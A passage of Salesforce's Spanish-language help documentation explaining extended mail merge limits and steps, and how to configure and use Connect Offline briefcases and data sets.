- **10.** Opcionalmente, haga clic en **Vista previa de la plantilla** para revisar el documento Word con campos combinados pero sin sus datos. Tenga en cuenta que aunque pueda modificar el documento de Word que se abre, los cambios realizados no aplicarán a su solicitud de combinación de correo actual. Para hacer que una plantilla revisada recientemente esté disponible para la combinación de correo, debe [cargarse](#page-1656-0) primero.
- **11.** Haga clic en **Finalizar**.

Nota: Si su solicitud supera el límite máximo de tamaño para la Combinación de correo ampliada, se le solicitará que seleccione menos registros o plantillas de menor tamaño.

Salesforce le enviará un mensaje de email cuando sus documentos generados estén listos. Cuando los documentos de combinación de email están:

- Debajo de 3 MB, Salesforce los envía a su email como documento Word (.doc) o como archivo Zip (.zip). Archivos adjuntos. Si el tamaño del archivo adjunto supera el tamaño de archivo adjunto de email máximo de su organización o su administrador ha establecido guardar todos los documentos de combinación de email en la ficha Documentos, Salesforce guarda automáticamente sus documentos generados en la ficha Documentos. Recibirá un email con un vínculo a la ubicación del documento.
- **•** Por encima de 3 MB, Salesforce los guarda en su carpeta de documentos personales en la ficha Documentos.

# Consideraciones sobre la combinación de correo

Combinación de correo ampliada admite los siguientes entornos adicionales: el explorador Web Mozilla Firefox y el sistema operativo Apple Mac OS. Además, no requiere la instalación de un control ActiveX.

La combinación de correo ampliada admite Microsoft Word 2007.

- La combinación de correo ampliada no admite plantillas quardadas en formatos de archivo .docx o .dotx.
- **•** Los documentos de combinación de correo sólo proporcionan acceso a los campos que son accesibles a través del formato de página y la configuración de seguridad de campo.
- **•** La combinación de correo ampliada no permite aplicar formato desde campos de área de texto enriquecido.
- **•** Mediante la combinación de correo desde una página de detalles del registro se activa automáticamente el flujo de trabajo estándar y las reglas de validación para ese registro. El uso de la combinación de correo ampliada, sin embargo, no activa esas reglas.
- **•** Con la Combinación de correo ampliada, la operación de combinación de correo no podrá superar los siguientes límites:
	- **–** 1.000 registros
	- **–** El tamaño total de las plantillas de combinación de correo seleccionadas no puede exceder 1 MB.
	- **–** En las combinaciones masivas de correo, el número de registros seleccionados multiplicado por los tamaños combinados de plantillas de correo seleccionadas no puede ser superior a 50 MB.

**•** Cuando realiza una vista previa de un documento de combinación de correo, solo ve la plantilla. La vista previa no rellena campos de combinación con sus datos porque no hay detalles de registro disponibles en la plantilla de vista previa.

### CONSULTE TAMBIÉN

[Combinación de correo](#page-1649-0) [Enviar un único documento de combinación de correo](#page-1674-0)

# <span id="page-1674-0"></span>Enviar un único documento de combinación de correo

Cree documentos de combinación de correo utilizando objetos con campos admitidos.

- Importante: Cuando [Salesforce desactive TLS 1.0,](https://help.salesforce.com/apex/HTViewSolution?urlname=Enabling-TLS-1-1-and-TLS-1-2-in-Internet-Explorer) retiraremos la asistencia para la ∩ combinación de correo estándar. Este cambio significa que los representantes ya no podrán generar documentos de combinación de correo en Microsoft® Word. Incluso si los representantes puedan acceder a la función, Salesforce ya no proporciona asistencia o mantenimiento cuando existe un problema. ¡Pero no se preocupe! Los representantes pueden seguir realizando combinaciones de correo con datos de Salesforce cuando los migre a la [combinación de correo ampliada.](#page-1672-0)
- **1.** Haga clic en **Combinación de correo** en la lista relacionada Historial de actividades del registro adecuado. Se admiten cuentas, contactos, prospectos, casos, oportunidades y objetos personalizados.
- **2.** Utilice la búsqueda para especificar el registro del que se combinará información.
- **3.** Seleccione una plantilla de combinación de correo.
- **4.** Haga clic en **Generar**.

Si el objeto personalizado tiene una relación principal-detalle con oportunidades, el contacto principal de la oportunidad se seleccionará de manera predeterminada.

- **5.** Salesforce generará su documento:
	- **•** Si su organización utiliza la combinación de correo estándar, con su documento generado se abre Word. Cuando se muestre el documento, elija **Guardar como** del menú **Archivo** para guardar el documento en el disco duro.
	- **•** Si su organización utiliza Combinación de correo ampliada y su solicitud supera el límite de tamaño máximo, se le solicitará que seleccione una plantilla de combinación de correo de menor tamaño. Con Combinación de correo ampliada, Word no se abrirá al hacer clic en **Generar**. En su lugar, Salesforce le enviará un email que incluya su documento de Word generado como archivo adjunto o proporcionará un vínculo al mismo en la ficha Documentos.
- **6.** Si decidiera registrar una actividad para la combinación de correo, especifique la información de la tarea y, opcionalmente, cree una tarea de seguimiento.

El Asunto de la tarea de combinación de correo se establece según el nombre de la plantilla de combinación de correo de manera predeterminada, tras lo cual la tarea aparecerá como una actividad finalizada en la lista relacionada Historial de actividades. El documento combinado no se almacena con la tarea.

**7.** Imprima y envíe su documento o envíelo como archivo adjunto por email.

# Consideraciones sobre la combinación de correo

Combinación de correo ampliada admite los siguientes entornos adicionales: el explorador Web Mozilla Firefox y el sistema operativo Apple Mac OS. Además, no requiere la instalación de un control ActiveX.

EDICIONES

Esta función está disponible en Salesforce Classic y Lightning Experience.

Disponible en: **todas** las ediciones

La combinación de correo ampliada admite Microsoft Word 2007.

- **•** La combinación de correo ampliada no admite plantillas guardadas en formatos de archivo .docx o .dotx.
- **•** Los documentos de combinación de correo sólo proporcionan acceso a los campos que son accesibles a través del formato de página y la configuración de seguridad de campo.
- **•** La combinación de correo ampliada no permite aplicar formato desde campos de área de texto enriquecido.
- **•** Mediante la combinación de correo desde una página de detalles del registro se activa automáticamente el flujo de trabajo estándar y las reglas de validación para ese registro. El uso de la combinación de correo ampliada, sin embargo, no activa esas reglas.
- **•** Con la Combinación de correo ampliada, la operación de combinación de correo no podrá superar los siguientes límites:
	- **–** 1.000 registros
	- **–** El tamaño total de las plantillas de combinación de correo seleccionadas no puede exceder 1 MB.
	- **–** En las combinaciones masivas de correo, el número de registros seleccionados multiplicado por los tamaños combinados de plantillas de correo seleccionadas no puede ser superior a 50 MB.
- **•** Cuando realiza una vista previa de un documento de combinación de correo, solo ve la plantilla. La vista previa no rellena campos de combinación con sus datos porque no hay detalles de registro disponibles en la plantilla de vista previa.

### CONSULTE TAMBIÉN

[Combinación de correo](#page-1649-0)

[Generar documentos de combinación de correo masivo con combinación de correo ampliada](#page-1672-0)

# Connect Offline

# Connect Offline de Force.com

Con Connect Offline de Force.com, trabaje con las negociaciones más importantes en cualquier momento y lugar, incluso cuando esté completamente desconectado.

Connect Offline es una aplicación cliente que le permite acceder a un subconjunto de registros de Salesforce utilizando la misma interfaz basada en explorador que el sistema online pero sin conexión a Internet. Utilice Connect Offline para visualizar, modificar, crear y eliminar cuentas, actividades, contactos, oportunidades, prospectos y registros de objetos personalizados (incluidos los grupos de relaciones). También podrá agregar y actualizar productos y programaciones a las oportunidades.

El subconjunto de registros de Salesforce accesible en Connect Offline se denomina maletín. Los administradores pueden crear configuraciones de maletín, que son conjuntos de parámetros que determinan los registros disponibles en los maletines de usuarios con un perfil específico. Las organizaciones pueden tener varias configuraciones de maletín y asociar cada una a un conjunto diferente de perfiles para que se acomoden simultáneamente a las necesidades de los diversos tipos de usuarios offline. Por ejemplo, una configuración puede incluir prospectos y oportunidades en los maletines de usuarios con un perfil de representante de ventas, mientras que otra

configuración puede incluir cuentas y oportunidades relacionadas en los maletines de usuarios con un perfil de ejecutivo de cuenta. Los usuarios sin una configuración de maletín asignada pueden [configurar los ajustes de su propio maletín de Connect Offline](#page-1683-0) y pueden [seleccionar manualmente las cuentas que incluye el maletín](#page-1682-0).

Cuando estén online, los usuarios podrán [sincronizar sus maletines de Connect Offline con Salesforce](#page-1685-0). Durante la sincronización, los cambios en los registros del maletín se implementan en Salesforce y viceversa. Esto garantiza que tanto Salesforce como Connect Offline tengan los registros más actuales. Si las actualizaciones de un registro del maletín entran en conflicto con actualizaciones de un registro

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

de Salesforce, Connect Offline muestra la herramienta de resolución de conflictos, que permite que los usuarios [resuelvan el conflicto](#page-1686-0) fácilmente.

Para empezar a utilizar Connect Offline hoy mismo, inicie sesión en Salesforce e [instale la aplicación cliente Connect Offline.](#page-2090-0)

CONSULTE TAMBIÉN [Instalar Connect Offline](#page-2090-0) [¿Cuál es el contenido predeterminado de su maletín de Connect Offline?](#page-1683-0) [Iniciar sesión en Connect Offline](#page-1676-0) [Fichas disponibles en Connect Offline](#page-1687-0)

# <span id="page-1676-0"></span>Iniciar sesión en Connect Offline

**1.** En su equipo, haga clic en **Inicio** > **Todos los programas** > **salesforce.com** > **Connect Offline**, o haga doble clic en el icono Connect Offline del escritorio.

Importante: La primera vez que inicie sesión en Connect Offline, debe tener conexión a Internet.

- **2.** Escriba su nombre de usuario y contraseña de Salesforce.
	- Nota: Si su organización restringe las direcciones IP, los inicios de sesión desde direcciones  $\mathbf \mathbf Z$ IP no fiables se bloquearán hasta que se activen estas direcciones. Salesforce envía automáticamente un email de activación que puede utilizar para iniciar sesión. El email contiene un testigo de seguridad que debe agregar al final de su contraseña. Por ejemplo, si su contraseña es *micontraseña* y su token de seguridad es *XXXXXXXXXX*, deberá ingresar *micontraseñaXXXXXXXXXX* para iniciar sesión.
- **3.** Seleccione la casilla de verificación Actualizar nombres de ficha si quiere que Connect Offline refleje los cambios realizados en los nombres de campos, objetos y fichas de Salesforce desde la última vez que seleccionó esta opción.

Nota: Salesforce actualiza automáticamente sus fichas la primera vez que inicia sesión.

- **4.** Seleccione la casilla de verificación Sincronizar mis datos para sincronizar su maletín de Connect Offline con Salesforce.
- **5.** Haga clic en **Inicio de sesión**.

## EDICIONES

Disponible en: Salesforce Classic

### Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Está disponible a un costo adicional en: **Professional Edition** 

## PERMISOS DE USUARIO

#### **Permisos de usuario necesarios**

Para visualizar registros en Connect Offline:

**•** Seleccione "Leer" en el tipo de registro adecuado, como cuentas, contactos u oportunidades.

Para actualizar registros en Connect Offline:

**•** Seleccione "Crear", "Modificar" o "Eliminar" en el tipo de registro adecuado, como cuentas, contactos u oportunidades.

# Configuración de maletín

# <span id="page-1677-0"></span>Gestionar configuraciones de maletín de Connect Offline

Las configuraciones de maletín de Connect Offline son conjuntos de parámetros que determinan los registros disponibles en los maletines de usuarios individuales y usuarios con un perfil específico. Puede crear varias configuraciones de maletín y asociar cada una a un usuario con un perfil diferente para que se acomoden simultáneamente a las necesidades de los diversos tipos de usuarios offline. Por ejemplo, una configuración puede incluir prospectos y oportunidades para representantes de ventas, mientras que otra configuración incluye cuentas y oportunidades relacionadas para ejecutivos de cuentas.

Los usuarios sin configuraciones de maletín asignadas verán el [contenido predeterminado del](#page-1683-0) [maletín](#page-1683-0) y pueden configurar manualmente la configuración de sus propios maletines de Connect Offline; sin embargo, Salesforce recomienda utilizar configuraciones de maletín en lugar de permitir a los usuarios configurar manualmente sus propios maletines de Offline porque las configuraciones del maletín proporcionan:

- **•** Configuración centralizada
- **•** Sincronización con cualquier objeto personalizado, al contrario que la configuración personal de maletín que sólo admite objetos personalizados relacionados con cuentas, contactos, oportunidades o prospectos.
- **•** La capacidad de definir [conjuntos de datos](#page-1679-0) con mayor flexibilidad y funciones de filtrado

Para gestionar sus configuraciones de maletín para su organización, en Configuración, ingrese *Configuraciones de maletín de Offline* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuraciones de maletín de Offline**.

- **•** Para crear una configuración de maletín, haga clic en **Nueva configuración de maletín de Offline**.
- **•** Para definir un conjunto de datos para una configuración de maletín de Offline, haga clic en el nombre de la configuración de maletín y, a continuación, haga clic en **Modificar** en la lista relacionada Conjuntos de datos.
- **•** Para realizar cambios en una configuración de maletín, haga clic en **Modificar**.
- **•** Para eliminar una configuración de maletín, haga clic en **Eliminar**.
- **•** Para ver información detallada acerca de la configuración de maletín, haga clic en su nombre.
- **•** Para duplicar una configuración de maletín, seleccione la configuración de maletín que desee duplicar y haga clic en **Duplicar**.
- **•** Para activar una configuración de maletín, haga clic en **Modificar** junto a la configuración que desee activar, seleccione Activo y haga clic en **Guardar**.
- **•** Para desactivar una configuración de maletín, haga clic en **Modificar** junto a la configuración que desee desactivar, elimine la selección de Activo y haga clic en **Guardar**.

Importante: Si desactiva una configuración de maletín activa, los usuarios asignados a esa configuración no podrán sincronizar sus maletines.

# CONSULTE TAMBIÉN

[¿Cuál es el contenido predeterminado de su maletín de Connect Offline?](#page-1683-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Está disponible a un costo adicional en: **Professional Edition** 

## PERMISOS DE USUARIO

Para ver configuraciones de maletín de Connect Offline:

**•** "Ver parámetros y configuración"

Para crear, cambiar o eliminar configuraciones de maletín de Connect Offline:

**•** "Gestionar configuraciones de Mobile"

# Crear una configuración de maletín de Offline

- **1.** Desde Configuración, ingrese *Configuraciones de maletín de Offline* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuraciones de maletín de Offline** para acceder a la página de lista de configuraciones de maletín.
- **2.** Haga clic en **Nueva configuración de maletín de Offline**.
- **3.** Ingrese un nombre para la configuración de maletín.
- **4.** Active la casilla de verificación Activa si desea activar la configuración de maletín inmediatamente después de su creación. La configuración no funcionará hasta que active esta casilla de verificación.
- **5.** Ingrese una descripción para la configuración de maletín.
- **6.** Seleccione usuarios y perfiles del cuadro Miembros disponibles y haga clic en la flecha **Agregar** para asignarlos a la configuración de maletín. En caso de que no vea el usuario o el perfil que quiere agregar de forma instantánea, ingrese el nombre del perfil en el cuadro de búsqueda y haga clic en **Buscar**. Puede asignar cada usuario o perfil a una sola configuración de maletín.

Si hay usuarios o perfiles en el cuadro de diálogo Miembros asignados a los que no desea asignar esta configuración de maletín, selecciónelos y haga clic en la flecha **Eliminar**.



# EDICIONES

Disponible en: Salesforce **Classic** 

### Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Está disponible a un costo adicional en: **Professional** Edition

### PERMISOS DE USUARIO

Para crear, cambiar o eliminar configuraciones de maletín:

**•** "Gestionar configuraciones de Mobile"

Cuando asigna perfiles a una configuración de maletín, la configuración se aplica a todos los usuarios de Connect Offline con ese perfil y elimina las configuraciones personales de maletín de los usuarios.

- **7.** Haga clic en **Guardar**.
- **8.** Asimismo, debe [crear los conjuntos de datos](#page-1680-0) para esta configuración de maletín de Offline para determinar los datos que los miembros de la configuración reciben en su maletín.

Tenga en cuenta que su configuración de maletín de Offline no se activará hasta que seleccione la casilla de verificación Activa. Asimismo, debe [crear los conjuntos de datos](#page-1680-0) para esta configuración de maletín para determinar los registros a los que podrán acceder los usuarios con esta configuración en Connect Offline.

### CONSULTE TAMBIÉN

[Gestionar configuraciones de maletín de Connect Offline](#page-1677-0) [¿Cuál es el contenido predeterminado de su maletín de Connect Offline?](#page-1683-0)

# <span id="page-1679-0"></span>Definir conjuntos de datos de Connect Offline

Después de crear una configuración de maletín, defina sus conjuntos de datos para especificar los registros a los que podrán acceder los usuarios en Connect Offline si dicha configuración de maletín se asigna a su perfil.

Los conjuntos de datos son los parámetros de las configuraciones de maletín que determinan qué registros aparecen en los maletines de los usuarios asignados a la configuración de maletín. Cada conjunto de datos pertenece a registros de un único objeto y se clasifica por el nombre del objeto. Por ejemplo, el conjunto de datos Cuentas sólo incluye registros de cuentas. Los filtros y límites de cada conjunto de datos le permiten restringir aun más los registros que incluye el conjunto de datos.

Los conjuntos de datos pueden tener conjuntos de datos secundarios para registros asociados a un conjunto de datos de un nivel superior (principal). Por ejemplo, si el primer nivel de la jerarquía tiene un conjunto de datos Cuentas, puede agregar un conjunto de datos secundario Contactos para todos los registros de contactos relacionados con los registros de cuentas.

Una única configuración de maletín puede contener conjuntos de datos múltiples para el mismo objeto y en niveles diferentes. Por ejemplo, puede tener un conjunto de datos principal Eventos y un conjunto de datos secundario Eventos en Prospectos.

Para definir los conjuntos de datos de una configuración de maletín:

- **1.** Desde Configuración, ingrese *Configuraciones de maletín de Offline* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuraciones de maletín de Offline**.
- **2.** Haga clic en el nombre de la configuración de maletín que desea modificar.
- **3.** En la lista relacionada de conjuntos de datos, haga clic en **Modificar**.
- **4.** Desde la página Conjuntos de datos, puede:
	- **•** Agregar un conjunto de datos.
	- **•** Elimine un conjunto de datos seleccionando el que desee eliminar y haciendo clic en **Eliminar**.
	- **•** Modifique un conjunto de datos seleccionando el que desee modificar en la jerarquía. El panel derecho muestra los filtros de ese conjunto de datos.

Cuando define y modifica los conjuntos de datos, Salesforce guarda sus datos automáticamente.

**5.** En la sección Comprobar tamaño de datos, seleccione un usuario y haga clic en **Estimar tamaño de datos** para calcular la cantidad de datos que los conjuntos de datos sincronizarán con el maletín de un usuario. Los conjuntos de datos más grandes tardan más en sincronizarse y consumen más espacio en disco de los equipos de los usuarios.

Nota: El campo Seleccionar un usuario tiene como valor predeterminado el nombre del usuario conectado actualmente; no obstante, es importante que compruebe el tamaño de los datos de los usuarios que se acabarán asignando a la configuración de maletín para los que esté definiendo los conjuntos de datos.

Cuando termine la comprobación, la sección Comprobar tamaño de datos proporcionará información de resumen del tamaño del conjunto de datos y la jerarquía de conjuntos de datos de la parte superior de la página mostrará el número de registros generados por cada conjunto de datos y el tamaño de cada conjunto de datos. Utilice estas estadísticas para identificar conjuntos de datos que podrían requerir criterios adicionales de filtro para reducir el tamaño.

Las estadísticas de prueba de la sección Comprobar tamaño de datos no se actualizan automáticamente si modifica los conjuntos de datos. Haga clic en **Actualizar tamaño de datos** para actualizar los resultados de la prueba.

**6.** Cuando termine, haga clic en **Listo**.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Está disponible a un costo adicional en: **Professional** Edition

### PERMISOS DE USUARIO

Para visualizar conjuntos de datos de Connect Offline:

**•** "Ver parámetros y configuración"

Para crear, cambiar o eliminar conjuntos de datos de Connect Offline:

**•** "Gestionar configuraciones de Mobile"

### <span id="page-1680-0"></span>Adición de conjuntos de datos

Para agregar un conjunto de datos:

- **1.** En la jerarquía, seleccione **Conjuntos de datos** para crear un conjunto de datos principal o seleccione un conjunto de datos existente para crear uno secundario.
- **2.** Haga clic en **Agregar...**
- **3.** En la ventana emergente, seleccione el objeto cuyos registros desea que incluya el conjunto de datos. Salesforce permite crear conjuntos de datos principales para todos los objetos personalizados y para los siguientes objetos estándar:
	- **•** Cuentas
	- **•** Contactos
	- **•** Eventos
	- **•** Prospectos
	- **•** Oportunidades
	- **•** Productos
	- **•** Tareas
	- **•** Usuarios

Para conjuntos de datos secundarios, la ventana emergente sólo incluye objetos que se relacionen con el conjunto de datos principal seleccionado.

Nota: Salesforce transfiere automáticamente registros principales de objetos si ese tipo de registro principal se encuentra en cualquier parte del conjunto de datos, incluso si el objeto principal no está conectado al objeto secundario en la jerarquía.

- **4.** Haga clic en **Aceptar**. Los datos que cree aparecerán en la jerarquía.
- **5.** Opcionalmente, puede utilizar filtros para restringir los registros que incluye un conjunto de datos principal o secundario:
	- **a.** Utilice las opciones de Filtrar por propiedad de registro para configurar Salesforce para que sincronice automáticamente los registros según el propietario del registro. Las diferentes opciones son:
		- **•** Todos los registros: Salesforce sincroniza automáticamente todos los registros a los que puede acceder un usuario.
		- **•** Registros de usuario: Salesforce sincroniza automáticamente todos los registros que posee el usuario.
		- **•** Registros de equipo de usuario: Salesforce sincroniza automáticamente todos los registros propiedad del usuario y de los subordinados del usuario en la jerarquía de funciones.
		- **•** Registros de equipo de cuentas de usuario: Salesforce sincroniza automáticamente todas las cuentas de las que el usuario es miembro del equipo de cuentas, pero no incluye las cuentas del usuario.
		- **•** Registros de equipo de oportunidades del usuario: Salesforce sincroniza automáticamente todas las oportunidades de las que el usuario es miembro del equipo de oportunidades, pero no incluye las oportunidades del usuario.
		- **•** Ninguno (sólo buscar): Salesforce no sincroniza automáticamente ningún registro para este conjunto de datos.

Salesforce sólo muestra las opciones relativas al conjunto de datos seleccionados. Por ejemplo, cuando selecciona un conjunto de datos de cuentas, aparece la opción Registros de equipo de cuentas de usuario, mientras que si selecciona un conjunto de datos de oportunidad, aparece la opción Registros del equipo de oportunidades del usuario.

Si sus necesidades de Offline requieren una combinación de los filtros de propiedad de registro disponibles, puede agregar el mismo conjunto de datos del objeto hasta cuatro veces en el mismo nivel de jerarquía. Por ejemplo, es posible que un gestor de ventas desee sincronizar sus oportunidades, las oportunidades de sus subordinados y las oportunidades de las que sea miembro del equipo de oportunidades. En este caso, debería añadir un conjunto de datos de oportunidad y seleccionar

Registros de equipo de usuario y añadir un segundo conjunto de datos de oportunidad en el mismo nivel de la jerarquía y seleccionar Registros del equipo de oportunidades del usuario. Tenga en cuenta que los objetos que sólo tienen una opción de filtro de propiedad no se pueden añadir varias veces en el mismo nivel de jerarquía.

**b.** Defina los criterios de filtros para sincronizar automáticamente sólo los registros que cumplan los criterios específicos, además de la opción Filtrar por propiedad de registro que ha seleccionado. Por ejemplo, puede definir el filtro para que sólo incluya registros de oportunidad con cantidades superiores a 50.000 €, o registros de contacto con el título "Comprador" Existen varias variables globales \$User disponibles en los filtros de configuración offline.

Haga clic en **Agregar lógica de filtro** para cambiar la relación AND predeterminada entre cada filtro.

**c.** Para evitar que un único conjunto de datos consuma una gran cantidad de memoria, seleccione el segundo botón de opción en Definir límite máximo de registro e ingrese el número máximo de registros que este conjunto de datos puede transferir a un maletín. Utilice las listas desplegables Pedido de y Ordenar para especificar qué registros se sincronizan si se supera el límite de número de registros disponibles.

Si se supera ese límite, Salesforce sincroniza los registros según la configuración de Pedido de y Ordenar. Por ejemplo, si los ajustes son Fecha de última modificación y Descendente, Salesforce transfiere los registros modificados más recientes y guarda el mismo número de registros modificados más recientemente.

Si ha seleccionado la opción Ninguno (sólo buscar) de Filtrar por propiedad de registro, el límite que defina no se aplicará, porque los registros no se sincronizarán automáticamente.



Sugerencia: No utilice Definir límite máximo de registro en lugar de filtros. Utilice Definir límite máximo de registro sólo como un mecanismo de seguridad y utilice filtros como medio principal para limitar el número de registros en el maletín. De este modo, se garantiza que los usuarios de Connect Offline reciben los registros correctos.

**6.** Cuando termine, haga clic en **Listo**.

### Notas sobre conjuntos de datos

- **•** Los usuarios de Connect Offline pueden ver las funciones del contacto de la oportunidad en sus maletines. Para agregar funciones de contacto a un maletín, incluya el conjunto de datos del contacto como un secundario del conjunto de datos de la oportunidad en la configuración de su maletín.
- **•** Los eventos recurrentes no están disponibles en Connect Offline.
- **•** Cada conjunto de datos puede sincronizar un máximo de 5.000 registros.
- **•** Si agrega un objeto personalizado que contenga un icono de ficha personalizada a un conjunto de datos, el aspecto de la ficha personalizada tomará el estilo de la ficha Estrella en Connect Offline.
- **•** Connect Offline no admite el menú de aplicaciones de Force.com. Si la configuración de su maletín sincroniza objetos personalizados, todas las fichas de dichos objetos personalizados estarán visibles cuando inicie sesión en Connect Offline, aunque pertenezca a aplicaciones diferentes.

CONSULTE TAMBIÉN

[Gestionar configuraciones de maletín de Connect Offline](#page-1677-0) [Conjuntos de datos de Offline de ejemplo](#page-2091-0)

# <span id="page-1682-0"></span>Agregar cuentas manualmente a su maletín de Connect Offline

Si un administrador no asigna una configuración de maletín a su perfil, puede hacer clic en el botón **Incluir Offline** en cualquier página de detalles de cuenta para agregar la cuenta manualmente a su maletín de Connect Offline.

La próxima vez que sincronice su maletín, Salesforce transferirá la cuenta a Connect Offline, así como:

- **•** Todos los contactos asociados a la cuenta, si posee, como mínimo, acceso de lectura a los contactos.
- **•** Todas las oportunidades asociadas a la cuenta, si posee, como mínimo, acceso de lectura a las oportunidades. Esto incluye las oportunidades que otros comparten con usted, las que pertenecen a otros usuarios que se encuentran por debajo en la jerarquía de funciones o aquellas donde integra el equipo de oportunidades. También se incluyen los productos y las programaciones de las oportunidades descargadas.
- **•** Todos los objetos personalizados que tengan una relación principal-detalle con la cuenta.
- **•** Las tareas y los eventos relacionados con la cuenta incluida, según las siguientes pautas:
	- **–** Los eventos con fecha en el mes actual, en los dos últimos meses o hasta en los próximos 24 meses
	- **–** Todas las tareas abiertas hasta en los próximos 24 meses
	- **–** Las tareas cerradas con una fecha de vencimiento en el mes actual, en los últimos dos meses o hasta en los próximos 24 meses
	- **–** Las tareas con una fecha de vencimiento en blanco que fueron creadas o modificadas durante el mes actual o dentro de los dos últimos meses

Puede agregar manualmente un máximo de 100 cuentas a su maletín.

Nota: El botón **Incluir Offline** aparece automáticamente en la página de detalles de cuenta para todos los usuarios de Connect Offline asignados a perfiles sin ninguna configuración de maletín. No necesita agregar el botón **Incluir Offline** a los formatos de página de cuenta.

# Eliminación de cuentas agregadas manualmente de Connect Offline

Puede eliminar cuentas agregadas manualmente de su maletín de la manera siguiente:

- **1.** Desde su configuración personal, ingrese *Connect Offline* en el cuadro Búsqueda rápida y, a continuación, seleccione **Connect Offline de Force.com**.
- **2.** Haga clic en **Configuración del Maletín**.
- **3.** Active la casilla situada al lado de la cuenta que desea eliminar.
- **4.** Haga clic en **Quitar del Maletín**.

La próxima vez que sincronice su maletín, Salesforce eliminará la cuenta de su maletín, así como sus contactos relacionados, oportunidades, actividades y registros de objetos personalizados que tengan una relación principal-detalle con la cuenta.

## EDICIONES

Disponible en: Salesforce Classic

### Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Está disponible a un costo adicional en: **Professional Edition** 

## PERMISOS DE USUARIO

Para agregar cuentas manualmente a Connect Offline:

**•** "Ver" en cuentas

# <span id="page-1683-0"></span>¿Cuál es el contenido predeterminado de su maletín de Connect Offline?

Si su perfil de usuario no tiene una configuración de maletín asociada, su maletín predeterminado incluirá automáticamente lo siguiente:

- **•** Todos los contactos (incluyendo los contactos privados) y acceso de lectura a las cuentas u oportunidades relacionadas
- **•** Todos los contactos asociados a las cuentas de su maletín, si posee, como mínimo, acceso de lectura a los contactos
- **•** Todas las oportunidades asociadas a las cuentas de su maletín que están abiertas o que poseen una fecha de cierre durante el mes actual, los dos últimos meses o hasta los próximos 24 meses, si posee acceso de lectura a las oportunidades, como mínimo. Esto incluye las oportunidades que otros comparten con usted, las que pertenecen a otros usuarios que se encuentran por debajo en la jerarquía de funciones o aquellas donde integra el equipo de oportunidades. También se incluyen los productos y las programaciones de las oportunidades descargadas.
- **•** Todos los prospectos hasta un máximo de 5000.
- **•** Todos los registros de objetos personalizados que tengan una relación principal-detalle con cualquier cuenta, contacto u oportunidad incluidos en el maletín
- **•** Sus tareas y eventos, así como tareas y eventos relacionados con las cuentas de su maletín, según las siguientes pautas:
	- **–** Los eventos con fecha en los dos últimos meses o hasta los próximos 24 meses
	- **–** Todas sus tareas abiertas hasta en los próximos 24 meses
	- **–** Las tareas cerradas con vencimiento los últimos dos meses o hasta los próximos 24 meses
	- **–** Las tareas con una fecha de vencimiento en blanco que fueron creadas o modificadas durante el mes actual o dentro de los dos últimos meses

Nota: El campo Relacionado con en la actividad indica que el registro no está disponible en Connect Offline para las tareas y eventos relativos a objetos personalizados no disponibles offline.

Si su perfil de usuario no tiene una configuración de maletín asociada, su maletín predeterminado también incluye todas las cuentas asociadas a oportunidades que posee; sin embargo, puede cambiar la selección de cuentas de su maletín para incluir una de las siguientes opciones en su lugar:

- **•** Cuentas que incluya manualmente
- **•** Cuentas relacionadas con las actividades de su maletín
- **•** Todas sus cuentas

Para modificar sus selecciones de cuentas, modifique **Configuración del Maletín**.

### CONSULTE TAMBIÉN

[Instalar Connect Offline](#page-2090-0) [Fichas disponibles en Connect Offline](#page-1687-0) [Solucionar problemas de Connect Offline](#page-1689-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# Cambiar su selección de cuenta de maletín de Connect Offline

Si un administrador no asigna una configuración de maletín al perfil, el maletín incluye el [contenido](#page-1683-0) [predeterminado del maletín,](#page-1683-0) en el que hay cuentas asociadas a oportunidades que posee, cuentas que [incluye manualmente](#page-1682-0) y cuentas relacionadas con sus contactos. Para cambiar la selección de cuentas en el maletín de Connect Offline:

- **1.** Desde su configuración personal, ingrese *Connect Offline* en el cuadro Búsqueda rápida y, a continuación, seleccione **Connect Offline**.
- **2.** Haga clic en **Configuración del Maletín**.
- **3.** Haga clic en **Modificar** junto a Configuración del Maletín.
- **4.** Seleccione una de las opciones siguientes para especificar las cuentas que desea incluir en el maletín:
	- **•** Seleccionadas manualmente: hasta un máximo de 100 cuentas que puede [incluir](#page-1682-0) [manualmente](#page-1682-0) al hacer clic en el botón **Incluir Offline** en la página de detalles de cuenta y en las cuentas relacionadas con los contactos.
	- **•** Maletín de oportunidades: hasta 5.000 cuentas asociadas con oportunidades que posee (además de cuentas que puede [incluir](#page-1682-0) [manualmente](#page-1682-0) y cuentas relacionadas con los contactos). Se aplican las siguientes restricciones:
		- **–** Debe tener, como mínimo, acceso de lectura a la cuenta.
		- **–** La oportunidad debe estar abierta o tener una fecha de cierre en los dos últimos meses o hasta en los próximos 24 meses.

El maletín de oportunidades es la configuración predeterminada de maletín.

- **•** Maletín de actividades: hasta 5.000 cuentas relacionadas con actividades en el maletín (además de cuentas que puede [incluir](#page-1682-0) [manualmente](#page-1682-0) y cuentas relacionadas con los contactos).
- **•** Todas mis cuentas: hasta 5.000 cuentas que posee o que pertenecen a donde se encuentra en el equipo de cuentas (además de las cuentas que puede [incluir manualmente](#page-1682-0) y cuentas relacionadas con los contactos).

### **5.** Haga clic en **Guardar**.

